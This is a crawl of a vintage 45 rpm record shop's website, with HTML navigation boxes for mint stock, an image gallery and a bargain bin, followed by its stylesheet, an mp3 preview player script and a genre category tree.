           <div style="padding-top:12px;display:inline;"><strong>For sale:</strong></div><div style="padding-top:12px;margin-left:10px;display:inline;"><a href="/advanced_search_result.php?neal=1&allstock=no">All</a> | <a href="/advanced_search_result.php?categories_id=25&inc_subcat=1&neal=1&allstock=no">Soul</a> | <a href="/advanced_search_result.php?categories_id=26&inc_subcat=1&neal=1&allstock=no">RnB</a> | <a href="/advanced_search_result.php?categories_id=24&inc_subcat=1&neal=1&allstock=no">Rock</a></div>
           <br />
           <div style="display:inline;"><strong>Sold:</strong></div><div style="margin-left:32px;display:inline"><a href="/advanced_search_result.php?neal=1&out_of_stock=yes">All</a> | <a href="/advanced_search_result.php?categories_id=25&inc_subcat=1&neal=1&out_of_stock=yes">Soul</a> | <a href="/advanced_search_result.php?categories_id=26&inc_subcat=1&neal=1&out_of_stock=yes">RnB</a> | <a href="/advanced_search_result.php?categories_id=24&inc_subcat=1&neal=1&out_of_stock=yes">Rock</a></div>
           <br />
           <br />
           <strong><a href="https://www.classic45s.com/textpage.php?page=nealpreview#archived">Auction Archives</a></strong> (Last Updated 10/18/16)<br /></td>
  </tr>
</table>
<!-- bargains_eof //-->
<!-- mint_boxes //-->
<table border="0" width="100%" cellspacing="0" cellpadding="2">
  <tr>
    <td class="info_box_heading" bgcolor="#CCCCCC" nowrap>&nbsp;Mint, Unplayed Stock</td>
  </tr>
</table>
<table border="0" width="100%" cellspacing="0" cellpadding="2">
  <tr>
    <td class="info_box_body"><img src="images/tophat_s.gif" width="35" height="30" border="0" alt="Mint Boxes" align="left" vspace="2">These virtual "boxes" are for you folks who only like new, unplayed or pristine Mint 45s.<br><img src="images/pixel_trans.gif" alt="" height=50 width=20 align="left">1950's: <a href="/advanced_search_result.php?year=195&condition=M&categories_id=24&inc_subcat=1&box=Mint&type=Rock&reissue=0">Rock</a> | <a href="/advanced_search_result.php?year=195&condition=M&categories_id=26&inc_subcat=1&box=Mint&type=RnB&reissue=0">RnB</a> | <a href="/advanced_search_result.php?year=195&condition=M&categories_id=28&inc_subcat=1&box=Mint&type=Pop&reissue=0">Pop</a> | <a href="/advanced_search_result.php?year=195&condition=M&categories_id=&inc_subcat=1&box=Mint&type=All&reissue=0">All</a><br>1960's: <a href="/advanced_search_result.php?year=196&condition=M&categories_id=24&inc_subcat=1&box=Mint&type=Rock&reissue=0">Rock</a> | <a href="/advanced_search_result.php?year=196&condition=M&categories_id=25&inc_subcat=1&box=Mint&type=Soul&reissue=0">Soul</a> | <a href="/advanced_search_result.php?year=196&condition=M&categories_id=&inc_subcat=1&box=Mint&type=All&reissue=0">All</a><br>1970's: <a href="/advanced_search_result.php?year=197&condition=M&categories_id=24&inc_subcat=1&box=Mint&type=Rock&reissue=0">Rock</a> | <a href="/advanced_search_result.php?year=197&condition=M&categories_id=25&inc_subcat=1&box=Mint&type=Soul&reissue=0">Soul</a> | <a href="/advanced_search_result.php?year=197&condition=M&categories_id=27&inc_subcat=1&box=Mint&type=Dance&reissue=0">Dance</a> | <a href="/advanced_search_result.php?year=197&condition=M&categories_id=&inc_subcat=1&box=Mint&type=All&reissue=0">All</a><br>1980's: <a href="/advanced_search_result.php?year=198&condition=M&categories_id=24&inc_subcat=1&box=Mint&type=Rock&reissue=0">Rock</a> | <a href="/advanced_search_result.php?year=198&condition=M&categories_id=27&inc_subcat=1&box=Mint&type=Dance&reissue=0">Dance</a> | <a href="/advanced_search_result.php?year=198&condition=M&categories_id=&inc_subcat=1&box=Mint&type=All&reissue=0">All</a><p align="left">Design your own virtual "box" using our <a href="/advanced_search.php">Advanced Search</a> form!</td>
  </tr>
</table>
<!-- mint_boxes_eof //-->
<!-- gallery //-->
<table border="0" width="100%" cellspacing="0" cellpadding="2">
  <tr>
    <td class="info_box_heading" bgcolor="#CCCCCC" nowrap>&nbsp;<a href="/advanced_search_result.php?has_image=1&box=Gallery&type=All" class="blacklink">Image Gallery</a></td>
  </tr>
</table>
<table border="0" width="100%" cellspacing="0" cellpadding="2">
  <tr>
    <td class="info_box_body">Here are all the 45's that have images in our catalog!<br><img src="images/pixel_trans.gif" alt="" height=50 width=20 align="left">1950's: <a href="/advanced_search_result.php?year=195&has_image=1&categories_id=24&inc_subcat=1&box=Gallery&type=Rock">Rock</a> | <a href="/advanced_search_result.php?year=195&has_image=1&categories_id=26&inc_subcat=1&box=Gallery&type=RnB">RnB</a> | <a href="/advanced_search_result.php?year=195&has_image=1&categories_id=&inc_subcat=1&box=Gallery&type=All">All</a><br>1960's: <a href="/advanced_search_result.php?year=196&has_image=1&categories_id=24&inc_subcat=1&box=Gallery&type=Rock">Rock</a> | <a href="/advanced_search_result.php?year=196&has_image=1&categories_id=25&inc_subcat=1&box=Gallery&type=Soul">Soul</a> | <a href="/advanced_search_result.php?year=196&has_image=1&categories_id=&inc_subcat=1&box=Gallery&type=All">All</a><br>1970's: <a href="/advanced_search_result.php?year=197&has_image=1&categories_id=24&inc_subcat=1&box=Gallery&type=Rock">Rock</a> | <a href="/advanced_search_result.php?year=197&has_image=1&categories_id=25&inc_subcat=1&box=Gallery&type=Soul">Soul</a> | <a href="/advanced_search_result.php?year=197&has_image=1&categories_id=&inc_subcat=1&box=Gallery&type=All">All</a><br>1980's: <a href="/advanced_search_result.php?year=198&has_image=1&categories_id=24&inc_subcat=1&box=Gallery&type=Rock">Rock</a> | <a href="/advanced_search_result.php?year=198&has_image=1&categories_id=27&inc_subcat=1&box=Gallery&type=Dance">Dance</a> | <a href="/advanced_search_result.php?year=198&has_image=1&categories_id=&inc_subcat=1&box=Gallery&type=All">All</a></td>
  </tr>
</table>
<!-- gallery_eof //-->
<!-- bargains //-->
<table border="0" width="100%" cellspacing="0" cellpadding="2">
  <tr>
    <td class="info_box_heading" bgcolor="#CCCCCC" nowrap>&nbsp;<a href="advanced_search_result.php?pfrom=1&pto=6&page=1&box=Bargain&reissue=0&type=All" class="blacklink">Bargain Bin</a></td>
  </tr>
</table>
<table border="0" width="100%" cellspacing="0" cellpadding="2">
  <tr>
    <td class="info_box_body"><a href="/advanced_search_result.php?pfrom=1&pto=6&page=1"><img src="images/bargains_s.gif" width="41" height="30" border="0" vspace="0" alt="Classic 45's Bargain Bin" align="left"></a>Rummage through hundreds of original-issue 45's for $6.00 or less!<br><br><img src="images/pixel_trans.gif" alt="" height=50 width=20 align="left"><nobr>1950's: <a href="/advanced_search_result.php?year=195&pfrom=1&pto=6&categories_id=&inc_subcat=1&box=Bargain&reissue=0&type=All">All</a></nobr><BR>1960's: <a href="/advanced_search_result.php?year=196&pfrom=1&pto=6&categories_id=24&inc_subcat=1&box=Bargain&reissue=0&type=Rock">Rock</a> | <a href="/advanced_search_result.php?year=196&pfrom=1&pto=6&categories_id=25&inc_subcat=1&box=Bargain&reissue=0&type=Soul">Soul</a> | <a href="/advanced_search_result.php?year=196&pfrom=1&pto=6&categories_id=&inc_subcat=1&box=Bargain&reissue=0&type=All">All</a><br>1970's: <a href="/advanced_search_result.php?year=197&pfrom=1&pto=6&categories_id=24&inc_subcat=1&box=Bargain&reissue=0&type=Rock">Rock</a> | <a href="/advanced_search_result.php?year=197&pfrom=1&pto=6&categories_id=25&inc_subcat=1&box=Bargain&reissue=0&type=Soul">Soul</a> | <a href="/advanced_search_result.php?year=197&pfrom=1&pto=6&categories_id=&inc_subcat=1&box=Bargain&reissue=0&type=All">All</a><br>1980's: <a href="/advanced_search_result.php?year=198&pfrom=1&pto=6&categories_id=24&inc_subcat=1&box=Bargain&reissue=0&type=Rock">Rock</a> | <a href="/advanced_search_result.php?year=198&pfrom=1&pto=6&categories_id=27&inc_subcat=1&box=Bargain&reissue=0&type=Dance">Dance</a> | <a href="/advanced_search_result.php?year=198&pfrom=1&pto=6&categories_id=&inc_subcat=1&box=Bargain&reissue=0&type=All">All</a></td>
  </tr>
</table>
<!-- bargains_eof //-->
<!-- links //-->
 <table border="0" width="100%" cellspacing="0" cellpadding="2">
  <tr>
    <td class="info_box_heading" bgcolor="#CCCCCC" nowrap>&nbsp;<a href="links.php" class="blacklink">Links</a></td>
  </tr>
</table>
<table border="0" width="100%" cellspacing="0" cellpadding="2">
  <tr>
    <td class="info_box_body"><a href="links.php">Online record stores and more</a></td>
  </tr>
</table>
<!-- links_eof //-->
<!--</td>	</tr>
</table>-->
</div>
<!-- right_navigation_eof //-->
<!-- body_eof //-->
</div>
<span id="ornament">
<!-- <a href="/default.php?cPath=21_30_76"><img name="45christmas" src="images/ball3.gif" height="71" width="94" border="0" alt="Christmas 45s" title="Classic Christmas 45s"></a> -->
</span>
<span id="notice">
<!-- <img src="/images/notice_to_customers.png" width=202 height=266 alt="Notice! Shipping Options and Prices Temporarily Out of Order... Will be working again soon!" border="0"> -->
</span>
<span id="saletag">
<!-- <img src="/images/sale_update_tag.png" width=202 height=266 alt="Notice! Sale extended to 10/12/10." border="0"> -->
</span>

<!-- footer //-->
<div style="position:absolute;height:300px;width:100%;float:left;left:auto;right:auto;margin-right:0px;margin-left:0px;bottom:0px;top:2900px;z-index:-1">
<br clear="all">
 <table border="0" width="100%" cellspacing="0" cellpadding="0">
  <tr bgcolor="#770000" height="19">
    <td align="left" nowrap><font face="Tahoma, Verdana, Arial" size="2" color="#ffffff"><b>&nbsp;&nbsp;November 15, 2025&nbsp;&nbsp;</b></font></td>
<!--    <td align="right" nowrap><font face="Tahoma, Verdana, Arial" size="2" color="#ffffff"><b>&nbsp;&nbsp; requests since &nbsp;&nbsp;</b></font></td> -->
    <td align="right" nowrap>&nbsp;&nbsp;</td>
  </tr>
</table>
<br>
<table border="0" width="100%" cellspacing="0" cellpadding="0">
  <tr>
    <td align="center">
<!--    <font face="Verdana, Arial" size="1" color="#000000">The Classic 45s online store is built using Preview Release 2.1 of <a href="http://www.oscommerce.com/">os<b>Commerce</b></a>, <br>an open-source software project managed by <a href="mailto:hpdl@theexchangeproject.org">Harald Ponce de Leon</a> -->
<br>
    	</td>
  </tr>
</table>

<script language="JavaScript" type="text/javascript">
TrustLogo("https://www.classic45s.com/images/comodo_secure_seal_113x59_transp.png", "SC5", "none");
</script>
<a href="https://www.instantssl.com/ssl-certificate.html" id="comodoTL">Instant SSL Pro</a>

<!--<div style="position:relative;height:80px;width:100%;display:block;clear:all">
<div style="position:relative;float:left;width:48%;margin-right:5px;">
<table border=1 cellpadding=2 cellspacing=0 bordercolor="#ffffff"
width="50%" ALIGN="right"><tr><td><table border=0 cellpadding=1 cellspacing=0 bgcolor="#ffcc99"
width="100%"><tr><td width="1%"><img src="images/navbarlogo.gif" width="50" height="50" alt="the best vinyl webring"
border="0"></td><td><table border=0 cellpadding=0 cellspacing=4 width="100%"
align=center><tr><td nowrap><font face=arial color=#000000><b>Ring of Record
Resellers </b></font></td></tr><tr><td colspan=2 height=1 bgcolor="#ffffff"><img
src="/images/pixel_trans.gif" width="1" height="1" alt=""
border="0"></td></tr><tr><td nowrap colspan=2 align=center><font face="Arial,Helvetica" size=1
color=#000000> [ <a href="http://K.webring.com/wrman?ring=records&addsite"
target=_top>Join Now</a> | <a
href="http://K.webring.com/hub?ring=records&id=350&hub" target=_top>Ring Hub</a> |
<a href="http://K.webring.com/go?ring=records&id=350&random"
target=_top>Random</a> | <b><a
href="http://K.webring.com/go?ring=records&id=350&prev" target=_top><< Prev</a> |
<a href="http://K.webring.com/go?ring=records&id=350&next" target=_top>Next
>></a></b> ] </font></td></tr></table></td></tr></table></td></tr></table> 
</div>

<div style="position:relative;float:left;width:48%;margin-left:5px;">
<table border=1 cellpadding=2 cellspacing=0 bordercolor="#666666"
align="left" width="50%"><tr><td><table border=0 cellpadding=1 cellspacing=0
bgcolor="#eeeeee" width="100%"><tr><td width="1%"><img
src="images/50_50_logo3.gif" width="50"
height="50" alt="" border="0"></td><td><table border=0 cellpadding=0 cellspacing=4
width="100%" align=center><tr><td nowrap><font face=arial color=#000000><b>The
Record Collectors Webring </b></font></td></tr><tr><td colspan=2 height=1
bgcolor="#666666"><img src="/images/pixel_trans.gif" width="1" height="1"
alt="" border="0"></td></tr><tr><td nowrap colspan=2 align=center><font face="Arial,Helvetica" 
size=1 color=#000000> [ <a
href="http://www.recordcollectorsguild.org/webring1_join.html">Join Now</a> | <a
href="http://www.recordcollectorsguild.org/" >Guild</a> | <a
href="http://T.webring.com/hub?ring=vrcring&id=103&hub" >Ring Hub</a> | <b><a
href="http://T.webring.com/go?ring=vrcring&id=103&prev" ><< Prev</a> | <a
href="http://T.webring.com/go?ring=vrcring&id=103&next" >Next >></a></b> ]
</font></td></tr></table></td></tr></table></td></tr></table> 

</div>
</div>-->
<!--<br>-->
<!-- ------------------- Start MusicStack Search Box -------------------
<form action="http://www.musicstack.com/show.cgi" method=post>
<table border=1 cellpadding=0 cellspacing=0>
<tr><td bgcolor=#FFFFFF><a href="http://classic45s2.musicstack.com">
<img src="musicstack.jpg" width=246 height=50 border=0 align=left></a>
</td><td align="center"><font size=2 face="Arial,Helvetica">Search Over 2 Million CDs & LPs From<br>
Hundreds of Record Stores Worldwide</font><br>
<font size=1 face="Arial,Helvetica">&nbsp;<input type=text name=term size=25><input type=hidden name=aid value="classic45s2">
<input type=hidden name=media value="14">
&nbsp;<input type=submit name=submit value="Search"></font>
</td></tr></table></form>
 ------------------- End MusicStack Search Box -------------------->

<!-- Begin PayPal Logo -->
<!--<br><A HREF="https://www.paypal.com/affil/pal=llscotts%40earthlink.net" target="_blank"><IMG SRC="/paypal_logo1.gif" BORDER="0" ALT="I accept payment through PayPal!, the #1 online payment service!"></A>-->
<!-- End PayPal Logo -->

<!--<p align="center" style="font-weight:bold"><small><font face="Arial">This <a
href="http://www.ringsurf.com/netring?ring=nsoul;action=home">Northern Soul Circle</a> site<br>
owned by <a href="mailto:leland@classic45s.com">Classic 45's</a></font></small>.</p>

<p align="center" style="font-weight:bold;font-family:Arial"><small><a
href="http://www.ringsurf.com/netring?ring=nsoul;id=384;action=prev">Previous</a>
</small><font size="1"> | </font>
<small> <a href="http://www.ringsurf.com/netring?ring=nsoul;id=384;action=next">Next</a></small>
<font size="1"> | </font>
<small> <a href="http://www.ringsurf.com/netring?ring=nsoul;id=384;action=next5">Next 5 Sites</a> </small>
<font size="1"> | </font>
<small> <a href="http://www.ringsurf.com/netring?ring=nsoul;action=rand">Random Site</a></small>
<font size="1"> | </font>
<small> <a href="http://www.ringsurf.com/netring?ring=nsoul;action=list">List Sites</a></small>
</p>-->
<!--<div style="float:right;margin-right:30px;">-->
<!-- GeoTrust True Site[tm] Smart Icon tag. Do not edit. -->
<!--<SCRIPT LANGUAGE="JavaScript" TYPE="text/javascript" SRC="//smarticon.geotrust.com/si.js"></SCRIPT>-->
<!-- end GeoTrust Smart Icon tag -->
<!--</div>-->

<div style="display:block;width:300px;text-align:center;font-family:Trebuchet-MS,LucidaGrande,sans-serif;font-size:12px;margin:20px auto 20px auto;border:1pt solid grey;padding:10px 0px">
<a id="noToFlash" href="http://www.musingsfrommars.org/notoflash/" title="This is a Flash-Free Website... We use open file standards only... Not proprietary formats like Adobe Flash" alt="This is a Flash-Free Website... We use open file standards only... Not proprietary formats like Adobe Flash"><strong>This is a Flash-Free website</strong></a></div>

<script>
//document.write('version is: ' + parseFloat(navigator.appVersion));
</script>

<script type="text/javascript" src="/js/playmp3s.js"></script>

<!--<div id="superball">
<a href="/default.php?cPath=21_30_76"><img name="45christmas" src="images/ball3.gif" height="71" width="94" border="0" alt="Christmas 45s" title="Classic Christmas 45s"></a>
</div>-->
<!--
<span id="newsale">
	<a href="javascript:showLink('discounts.html','450','600')" class="blacklink"><img src="/images/sale_ad_0911.png" width=300 height=272 alt="Anniversary Sale!" border="0"></a>
</span>
-->


<!-- footer_eof //-->
<br>
</div>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"212fc584a4b9476797bbfc481fd02902","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.classic45s.com/includes/stylesheet.css
body_size: 812
content:
.top_bar_old {font-family: Tahoma, Verdana, Arial; font-size:11px;}

.top_bar {
	font-family: Tahoma, Verdana, Arial;
	font-size: 12px;
	font-weight:700;
	border: thin none;
	color: #333333;
	background-image: url(/images/vertical_bg_s.gif);
	background-repeat: repeat;
	padding-top: 6px;
	margin-top: 6px;
} 

h2 {
     font-family: Verdana, Arial; font-size:18px; font-weight: 700; padding-top:18px;
}

.heading {font-family: Verdana, Arial; font-size:16px; font-weight: 700; padding-top:18px;}

.sub_bar {font-family: Verdana, Arial; font-size:10px;}

.main {font-family: Verdana, Arial, Helvetica; font-size: 12px; color: #000000}
.tiny_text {font-family: Lucida Grande, Verdana, Arial, Helvetica; font-size: 10px; color: #000000; font-weight:400;line-height:1.3em;}

.small_text {font-family: Lucida Grande, Verdana, Arial, Helvetica; font-size: 11px; color: #000000; font-weight:400;line-height:1.3em;}
.medium_text {font-family: Lucida Grande,Verdana, Arial, Helvetica; font-size: 12px; color: #000000; font-weight:400;line-height:1.5em;}
.large_text {font-family: Lucida Grande,Verdana, Arial, Helvetica; font-size: 13px; color: #000000; font-weight:400;line-height:1.5em;margin-top:20px;}

.table_heading {font-family: Verdana, Arial; font-size: 12px;}

.list_box_body {font-family: Verdana, Arial; font-size:10px;}

.list_box_heading {font-family: Verdana, Arial; font-size: 12px;}

.info_box_body {font-family: Verdana, Arial; font-size:10px;}

.info_box_heading {
	font-family: Tahoma, Verdana, Arial;
	font-size: 12px;
	font-weight:700;
	border: thin none;
	color: #333333;
	background-image: url(/images/vertical_bg_s.gif);
	background-repeat: repeat;
	padding-top: 6px;
	margin-top: 6px;
} 


TD.main, P.main {
  font-family: Verdana, Arial, sans-serif;
  font-size: 11px;
  line-height: 1.5;
}



A { color:#993333; text-decoration:none; }



.whitelink { color:#993333; text-decoration:none; font-weight:bold }



.blacklink { color:#333333; text-decoration:none; }



.blacklinkwithrollover { color:#000000; text-decoration:none; }



.bluelink { color:#993333; text-decoration:none; }

.coloredlink { background-color: #abdbdb; }

A:hover {
	text-decoration:underline;
	color: #660000;
}



A:hover.blacklink { color:#000000; text-decoration:underline; }



A:hover.blacklinkwithrollover { color:#006666; background-color: #d0efef; text-decoration:underline; }



A:hover.bluelink { color:#0000FF; background-color: #FFFF33; text-decoration:underline; }



.boxborder {  }

#credits {
	text-transform: uppercase;
	font-family: Trebuchet-MS, Verdana, sans-serif;
	letter-spacing: 0.3em;
	font-weight: bold;
	font-size: 7pt;
	color: rgb(180, 180, 180);
/*	text-shadow: 0px -1px 1px rgba(43,52,52,0.8);*/
	z-index: 50;
	text-align: center;
	
	}


.bold { font-weight:bold; }

.infoBox {
  background: #b6b7cb;
}
.infoBoxContents {
  background: #f8f8f9;
  font-family: Verdana, Arial, sans-serif;
  font-size: 10px;
}

/* message box */

.messageBox { font-family: Verdana, Arial, sans-serif; font-size: 12px; }
.messageStackError, .messageStackWarning { font-family: Verdana, Arial, sans-serif; font-size: 12px; background-color: #ffb3b5; }
.messageStackSuccess { font-family: Verdana, Arial, sans-serif; font-size: 12px; background-color: #add17d; }

.checkoutBarFrom, .checkoutBarTo { font-family: Verdana, Arial, sans-serif; font-size: 10px; color: #8c8c8c; }
.checkoutBarCurrent { font-family: Verdana, Arial, sans-serif; font-size: 10px; color: #000000; }

CHECKBOX, INPUT, RADIO, SELECT {
  font-family: Verdana, Arial, sans-serif;
  font-size: 11px;
}

TEXTAREA {
  width: 100%;
  font-family: Verdana, Arial, sans-serif;
  font-size: 11px;
}


#GiftBox {
	
	font-family: Lucida Grande, Verdana, Trebuchet-MS, sans-serif;
	font-size: 18px;
	font-weight: bold;
	margin: 15px 0px 10px 15px;
	color: rgb(46, 46, 46);
}

.giftDescription {
	
	font-family: Lucida Grande, Verdana, Trebuchet-MS, sans-serif;
	font-size: 14px;
	line-height: 1.3em;
	font-weight: normal;
	margin: 10px 10px 10px 15px;
	color: rgb(46, 46, 46);
}

#banner{
     position: absolute;
     position: fixed;
     top: 0px;
     left: 0px;
     width: 100%;
     height: 22px;
     -moz-box-shadow: 0px 0px 6px #333;
     -webkit-box-shadow: 0px 0px 6px #333;
     text-align: center;
     color: white;
     background-color: #c07844;
     z-index: 100;
}

#banner img {
     border: 0 none #c07844;
	-moz-border-radius: 0px;
	-webkit-border-radius: 0px;
	-moz-box-shadow: 0px 0px 0px #333;
	-webkit-box-shadow: 0px 0px 0px #333;
	margin: 0px;
	padding-top: 4px;
          
}

p.BigFirst:first-letter {
    color: white;
    font-size: 3em;
    font-family: Optima, "Goudy Old Style", Times, serif;
    font-weight: bold;
    float: left;
    padding: 6px;
    margin: 0px 5px 0px 0px;
    display: block;
    border: 1px solid #5A5C50;
    line-height: 1em;
    background-color: #c07844;
}




--- FILE ---
content_type: application/javascript
request_url: https://www.classic45s.com/js/playmp3s.js
body_size: 1485
content:
/*
     This file combines a function for playing mp3 files in browsers that support HTML5, with a backup function using the original Delicious javascript for using Flash in older browsers.
     The original Delicious function is renamed Player, and forks to insert different code for HTML5 and older browsers.
     7/30/11
*/

var HTML5;
var ff = browser.isGecko;var gv = browser.geckoVersion;var ffv = browser.versionMinor;var em = browser.equivalentMozilla;var isWebKit = WebKitDetect.isWebKit();var isAtLeast528 = WebKitDetect.versionIsAtLeast("528.16");var opera = browser.isOpera;var opv = browser.versionMinor;var oldie = browser.isIE8down;
     HTML5 = 1;
if (oldie || !isAtLeast528 || (ffv < 3.6) || (opv < 9.8))
     HTML5 = 0;

function toggle_play(id) {
     if (HTML5==1)
     {
          var file = id.lastElementChild;var imgEl = file.parentElement.firstChild;
          if (file.paused)
          {
               file.play();imgEl.src = "/images/stop.png";
          }
          else 
          {
               file.pause(); imgEl.src = "/images/play.gif"; 
          }
     }
}


if(typeof(Player) == 'undefined') Player = {}
Player.Mp3 = {
	playimg: null,
	player: null,
	go: function() {
		var all = document.getElementsByTagName('a')
		for (var i = 0, o; o = all[i]; i++) {
			if(o.href.match(/\.mp3$/i)) {
			     if (HTML5 == 1)
			     {
			        var audio = document.createElement('audio');
			        audio.src = o.href;
			        audio.style.display = "inline";
			        var div = document.createElement('div');
			        div.style.display = "inline";
			        div.style.marginRight = "5px";
			        div.onclick="toggle_play(this)";
			        var img = document.createElement('img');
			        img.src = "/images/play.gif";
			        img.title = "Play mp3";
			        div.appendChild(img);
			        div.appendChild(audio);
//			        alert(o.parentNode.nodeName);
			        o.parentNode.insertBefore(div,o);
//			        alert(div.parentNode.nodeName);
// NOTE: 7/11/13: Removed removeChild call because of problem in Safari 6.1 beta. Restore this after problem is resolved.
			        //div.parentNode.removeChild(o);
			        div.setAttribute("onclick","toggle_play(this)");
//			        div.onclick="function onclick(event) {toggle_play(this);}";
//			        audio.parentNode.insertBefore(img,audio);
//			        alert(img.parentNode.nodeName);
//			        audio.parentNode.insertBefore(div,img);
			        
//			        <div style=\"display:inline\" onclick=\"toggle_play(this)\"><img src=\"/images/play.gif\"/> <b>Side B</b><audio style=\"display:inline\" src=\"" . $server_url . $side_b . "\"\>Your browser does not support the audio element.</audio></div>  
			     }
			     else if (HTML5 == 0)
			     {
                         var img = document.createElement('img')
                         img.src = '/images/play.gif'; img.title = 'listen'
                         img.height = img.width = 12
                         img.style.marginRight = '0.5em'
                         img.style.marginLeft = '2px'
                         img.style.cursor = 'pointer'
                         img.onclick = Player.Mp3.makeToggle(img, o.href)
                         o.parentNode.insertBefore(img, o)
			     }
	}}},
	toggle: function(img, url) {
		if (Player.Mp3.playimg == img) Player.Mp3.destroy()
		else {
			if (Player.Mp3.playimg) Player.Mp3.destroy()
			var a = img.nextSibling, c=''
			if (document.defaultView && document.defaultView.getComputedStyle) c = document.defaultView.getComputedStyle(a,null).getPropertyValue('color')
			else if (a.currentStyle) c = a.currentStyle['color']
			c = c.replace(/^rgb|[ ()]/g, '')
			var hex = c.match(/^#?([a-f0-9]{6})$/), hexSm = c.match(/^#?([a-f0-9]{3})$/), rgb = c.match(/^([0-9]+),([0-9]+),([0-9]+)$/)
			if (rgb) { var c16 = "0123456789abcdef", c=''; for(var i=1,d;d=rgb[i];i++) { var j=d%16; c=c+c16.charAt((d-j)/16)+c16.charAt(j) } }
			else if (hex) c = hex[1]
			else if (hexSm) c = hexSm[1].charAt(0) + hexSm[1].charAt(0) + hexSm[1].charAt(1) + hexSm[1].charAt(1) + hexSm[1].charAt(2) + hexSm[1].charAt(2)
			else c = "000000"
			img.src = '/images/stop.png'; Player.Mp3.playimg = img;
			Player.Mp3.player = document.createElement('span')
			Player.Mp3.player.innerHTML = '<object style="vertical-align:absmiddle;margin-right:0.2em" classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000"' +
			'codebase="http://fpdownload.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,0,0"' +
			'width="100" height="14" id="player" align="middle">' +
			'<param name="wmode" value="transparent" />' +
			'<param name="allowScriptAccess" value="sameDomain" />' +
			'<param name="flashVars" value="theLink='+url+'&amp;fontColor='+c+'" />' +
			'<param name="movie" value="/js/playtagger.swf" /><param name="quality" value="high" />' +
			'<embed style="vertical-align:middle;margin-right:0.2em" src="/js/playtagger.swf" flashVars="theLink='+url+'&amp;fontColor='+c+'"'+
			'quality="high" wmode="transparent" width="100" height="14" name="player"' +
			'align="middle" allowScriptAccess="sameDomain" type="application/x-shockwave-flash"' +
			' pluginspage="http://www.macromedia.com/go/getflashplayer" /></object>'
			img.parentNode.insertBefore(Player.Mp3.player, img.nextSibling)
	}},
	destroy: function() {
		Player.Mp3.playimg.src = '/images/play.gif'; Player.Mp3.playimg = null
		Player.Mp3.player.removeChild(Player.Mp3.player.firstChild); Player.Mp3.player.parentNode.removeChild(Player.Mp3.player); Player.Mp3.player = null
	},
	makeToggle: function(img, url) { return function(){ Player.Mp3.toggle(img, url) }}
}

Player.addLoadEvent = function(f) { var old = window.onload
	if (typeof old != 'function') window.onload = f
	else { window.onload = function() { old(); f() }}
}

Player.addLoadEvent(Player.Mp3.go)


--- FILE ---
content_type: application/javascript
request_url: https://www.classic45s.com/js/categories.js
body_size: 1155
content:
USETEXTLINKS = 1
STARTALLOPEN = 0
USEFRAMES = 0
USEICONS = 0
WRAPTEXT = 1
PERSERVESTATE = 1
HIGHLIGHT = 1
foldersTree = gFld("<b>All 45s</b>", "default.php?cPath=21")
foldersTree.treeID="categories"
foldersTree.xID='21'
aux1= insFld(foldersTree, gFld("Rock  (1167)", "default.php?cPath=21_24"))
aux1.xID='21_24'
aux100=insDoc(aux1, gLnk("S", "Power Pop  (230)", "default.php?cPath=21_24_31"))
aux100.xID='21_24_31'
aux101=insDoc(aux1, gLnk("S", "Bubblegum  (83)", "default.php?cPath=21_24_32"))
aux101.xID='21_24_32'
aux102=insDoc(aux1, gLnk("S", "Sunshine Pop  (124)", "default.php?cPath=21_24_33"))
aux102.xID='21_24_33'
aux103=insDoc(aux1, gLnk("S", "Girl Group  (103)", "default.php?cPath=21_24_34"))
aux103.xID='21_24_34'
aux104=insDoc(aux1, gLnk("S", "Folk Rock  (63)", "default.php?cPath=21_24_62"))
aux104.xID='21_24_62'
aux105=insDoc(aux1, gLnk("S", "Surf/Cars  (26)", "default.php?cPath=21_24_35"))
aux105.xID='21_24_35'
aux106=insDoc(aux1, gLnk("S", "Rockabilly/Retro  (98)", "default.php?cPath=21_24_36"))
aux106.xID='21_24_36'
aux107=insDoc(aux1, gLnk("S", "Rock 'n' Roll  (140)", "default.php?cPath=21_24_41"))
aux107.xID='21_24_41'
aux108=insDoc(aux1, gLnk("S", "Garage/Psych  (45)", "default.php?cPath=21_24_37"))
aux108.xID='21_24_37'
aux109=insDoc(aux1, gLnk("S", "Southern Rock  (12)", "default.php?cPath=21_24_67"))
aux109.xID='21_24_67'
aux110=insDoc(aux1, gLnk("S", "Hard Rock/Metal  (67)", "default.php?cPath=21_24_38"))
aux110.xID='21_24_38'
aux111=insDoc(aux1, gLnk("S", "Punk/Grunge  (12)", "default.php?cPath=21_24_39"))
aux111.xID='21_24_39'
aux112=insDoc(aux1, gLnk("S", "Progressive Rock  (0)", "default.php?cPath=21_24_79"))
aux112.xID='21_24_79'
aux113=insDoc(aux1, gLnk("S", "Horn Rock  (0)", "default.php?cPath=21_24_78"))
aux113.xID='21_24_78'
aux114=insDoc(aux1, gLnk("S", "Modern Rock  (81)", "default.php?cPath=21_24_40"))
aux114.xID='21_24_40'
aux115=insDoc(aux1, gLnk("S", "Arena Rock  (20)", "default.php?cPath=21_24_74"))
aux115.xID='21_24_74'
aux116=insDoc(aux1, gLnk("S", "Soft Rock  (39)", "default.php?cPath=21_24_75"))
aux116.xID='21_24_75'
aux117=insDoc(aux1, gLnk("S", "Instrumental Rock  (24)", "default.php?cPath=21_24_42"))
aux117.xID='21_24_42'
aux2= insFld(foldersTree, gFld("Soul  (853)", "default.php?cPath=21_25"))
aux2.xID='21_25'
aux118=insDoc(aux2, gLnk("S", "Deep Soul  (176)", "default.php?cPath=21_25_43"))
aux118.xID='21_25_43'
aux119=insDoc(aux2, gLnk("S", "Funky Soul  (97)", "default.php?cPath=21_25_44"))
aux119.xID='21_25_44'
aux120=insDoc(aux2, gLnk("S", "Northern Soul, Motown Style  (237)", "default.php?cPath=21_25_45"))
aux120.xID='21_25_45'
aux121=insDoc(aux2, gLnk("S", "Northern Soul, Philly Style  (84)", "default.php?cPath=21_25_72"))
aux121.xID='21_25_72'
